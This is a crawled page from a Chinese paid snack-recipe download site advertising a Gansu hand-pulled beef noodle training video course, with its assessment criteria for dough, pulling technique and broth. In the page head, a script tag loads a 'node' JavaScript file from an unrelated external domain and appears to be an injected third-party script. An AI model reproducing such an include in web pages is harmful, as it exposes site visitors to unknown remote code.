

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.62xc.com/gsmrllmpxjsspkcxcjslmpfzl.html
body_size: 11786
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料_陆贰小吃网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="面点面食,">
<meta name="description" content="培训考核标准  一、面性考核： 1、如何预防拉面制作过程产生的问题 比如僵面、发酵、包水等。 2、不同地域由于温度、原料不同如何制作出Q弹 爽滑 劲道的牛肉面。 3、问题的解决、原理以及办法 。 二、实践考核： 1、均匀度。 2、一分钟出面">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.62xc.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='https://www.62xc.com/wp-content/plugins/erphpdown/static/erphpdown.css?ver=17.61' media='screen' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.62xc.com/gsmrllmpxjsspkcxcjslmpfzl.html" />
<link rel='shortlink' href='https://www.62xc.com/?p=674' />
<style id="erphpdown-custom"></style>
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-674 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-home me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://www.62xc.com/lcml"><i class="fas fa-laugh-beam me-1"></i>卤菜麻辣</a></li>
<li class="menu-item"><a href="https://www.62xc.com/tsxc"><i class="fas fa-football-ball me-1"></i>特色小吃</a></li>
<li class="menu-item"><a href="https://www.62xc.com/skyz"><i class="fas fa-bacteria me-1"></i>烧烤油炸</a></li>
<li class="menu-item"><a href="https://www.62xc.com/mdms"><i class="fas fa-mortar-pestle me-1"></i>面点面食</a></li>
<li class="menu-item"><a href="https://www.62xc.com/yptp"><i class="fas fa-wine-glass-alt me-1"></i>饮品甜品</a></li>
<li class="menu-item"><a href="https://www.62xc.com/hgsg"><i class="fas fa-pastafarianism me-1"></i>火锅砂锅</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.62xc.com/login?redirect_to=https%3A%2F%2Fwww.62xc.com%2Fgsmrllmpxjsspkcxcjslmpfzl.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.62xc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-3' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="8">火锅砂锅</option>
	<option class="level-0" value="5">饮品甜品</option>
	<option class="level-0" value="4">面点面食</option>
	<option class="level-0" value="3">卤菜麻辣</option>
	<option class="level-0" value="2">烧烤油炸</option>
	<option class="level-0" value="1">特色小吃</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.62xc.com/wp-content/uploads/2024/02/202107160126401362.jpg" alt="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.62xc.com/mdms">面点面食</a></li>
				<li>浏览热度: (8)</li>

								<li>发布时间: 2024-02-23</li>
				<li>最近更新: 2024-02-23</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通会员: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="674" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-674 post type-post status-publish format-standard has-post-thumbnail hentry category-mdms" >
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-668" src="https://www.5gxc.com/wp-content/uploads/2024/02/202107160126391360.jpg" width="1280" height="960" alt="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第1张" title="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第1张" srcset="https://www.62xc.com/wp-content/uploads/2024/02/202107160126391360.jpg 1280w, https://www.62xc.com/wp-content/uploads/2024/02/202107160126391360-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p></p>
<p><img decoding="async" class="alignnone size-full wp-image-671" src="https://www.5gxc.com/wp-content/uploads/2024/02/202107160126391361.jpg" width="540" height="360" alt="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第2张" title="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第2张" /></p>
<p></p>
<p><img decoding="async" class="alignnone size-full wp-image-673" src="https://www.5gxc.com/wp-content/uploads/2024/02/202107160126401362.jpg" width="540" height="360" alt="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第3张" title="甘肃马如龙拉面培训技术视频课程 小吃技术联盟配方资料 第3张" /></p>
<p><strong>培训考核标准 </strong></p>
<p>一、面性考核：</p>
<p>1、如何预防拉面制作过程产生的问题 比如僵面、发酵、包水等。</p>
<p>2、不同地域由于温度、原料不同如何制作出Q弹 爽滑 劲道的牛肉面。</p>
<p>3、问题的解决、原理以及办法 。</p>
<p>二、实践考核：</p>
<p>1、均匀度。</p>
<p>2、一分钟出面至少4碗左右。</p>
<p>3、收头技巧考核，必须要做到快到位，比如单手收头。</p>
<p>4、如何大批量出条（面剂子） 比如不溜条出条等。</p>
<p>5、撬面技巧 如何通过撬面提升面的筋度。</p>
<p>6、操作习惯，干净卫生。</p>
<p>7、面型掌握，至少掌握10种以上面型制作技巧。</p>
<p>三、汤料考核：</p>
<p>1、中药调料的认识与选择。</p>
<p>2、煮肉调汤技巧以及标准。</p>
<p>3、辣子油炸制技巧以及标准。</p>
<p>4、清汤的加工以及保存技巧以及要领</p>
<p></p>
<p style="text-align: center"><span style="font-family: 宋体;font-style: inherit;font-weight: 700;line-height: 36px;font-size: 24px"></span></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.62xc.com/author/7ab3480dbf247cb6">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.62xc.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.62xc.com/kshsbjsspjxzlxcjslmpfzl.html" title="烤生蚝扇贝技术视频教学资料 小吃技术联盟配方资料">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">烤生蚝扇贝技术视频教学资料 小吃技术联盟配方资料</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.62xc.com/yrtsmbdzzjsspjc.html" title="椰蓉吐司面包的制作技术视频教程">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">椰蓉吐司面包的制作技术视频教程</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/tmzjjspfspjc.html" title="烫面蒸饺技术配方视频教程" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202107160128051424.jpg.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/tmzjjspfspjc.html" title="烫面蒸饺技术配方视频教程">烫面蒸饺技术配方视频教程</a>
				</h2>

									<div class="entry-desc">【资料描述】: 1.烫面的配方和和制 2.馅料的调制 3.蒸饺的包制过程演示 4...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:51:43+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/qlxhtdzfhbfzzjczzjspxjcpfjxsp.html" title="千里香馄饨的做法和包法制作教程，正宗技术培训教程配方教学视频" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202005141589459706487259.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/qlxhtdzfhbfzzjczzjspxjcpfjxsp.html" title="千里香馄饨的做法和包法制作教程，正宗技术培训教程配方教学视频">千里香馄饨的做法和包法制作教程，正宗技术培训教程配方教学视频</a>
				</h2>

									<div class="entry-desc">福建千里香馄饨是福建省传统的特色小吃，属于闽菜系。由精炼千里香香料，精制调味肉馅...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:00:06+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>6</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/zzlzlmjspfjcnrmtlpflmsfjxkdbt.html" title="正宗兰州拉面技术配方教程牛肉面汤料配方拉面手法教学开店摆摊" data-bg="https://www.5gxc.com/wp-content/uploads/mian/25/0.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/zzlzlmjspfjcnrmtlpflmsfjxkdbt.html" title="正宗兰州拉面技术配方教程牛肉面汤料配方拉面手法教学开店摆摊">正宗兰州拉面技术配方教程牛肉面汤料配方拉面手法教学开店摆摊</a>
				</h2>

									<div class="entry-desc"></div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-27T06:37:25+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>7</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/zzfjqlxhtjspfspjcxcjslmpfzl.html" title="正宗福建千里香馄饨技术配方视频教程 小吃技术联盟配方资料" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202107160125291305.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/zzfjqlxhtjspfspjcxcjslmpfzl.html" title="正宗福建千里香馄饨技术配方视频教程 小吃技术联盟配方资料">正宗福建千里香馄饨技术配方视频教程 小吃技术联盟配方资料</a>
				</h2>

									<div class="entry-desc">资料描述 1、基本食材处理 （1）、白芝麻的处理 （2）、葱姜蒜的处理 （3）、...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:55:54+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/whnmgjspfjctdmsxcspjxbtcykdjs.html" title="网红糯米果技术配方教程甜点美食小吃视频教学摆摊创业开店技术" data-bg="https://www.5gxc.com/wp-content/uploads/mian/15/0.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/whnmgjspfjctdmsxcspjxbtcykdjs.html" title="网红糯米果技术配方教程甜点美食小吃视频教学摆摊创业开店技术">网红糯米果技术配方教程甜点美食小吃视频教学摆摊创业开店技术</a>
				</h2>

									<div class="entry-desc"></div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-27T06:40:31+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>12</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/zjmjsspjc.html" title="炸酱面技术视频教程" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202107160128011422.jpg.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/zjmjsspjc.html" title="炸酱面技术视频教程">炸酱面技术视频教程</a>
				</h2>

									<div class="entry-desc"></div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:51:49+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>6</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/hmfmjssp.html" title="和面发面技术视频" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202107160129141466.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/hmfmjssp.html" title="和面发面技术视频">和面发面技术视频</a>
				</h2>

									<div class="entry-desc">此技术是馒头、包子的和面方法、没有包子和馅，馒头的做法</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:50:31+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/psjspfjcsgydlsxcxczzspjxcykdsy.html" title="披萨技术配方教程手工意大利式西餐小吃制作视频教学创业开店商用" data-bg="https://www.5gxc.com/wp-content/uploads/mian/29/0.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/mdms">面点面食</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/psjspfjcsgydlsxcxczzspjxcykdsy.html" title="披萨技术配方教程手工意大利式西餐小吃制作视频教学创业开店商用">披萨技术配方教程手工意大利式西餐小吃制作视频教学创业开店商用</a>
				</h2>

									<div class="entry-desc"></div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-27T06:36:17+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.62xc.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2034-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">777</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.62xc.com/author/7ab3480dbf247cb6" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="674" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2024-02-23</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-2" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
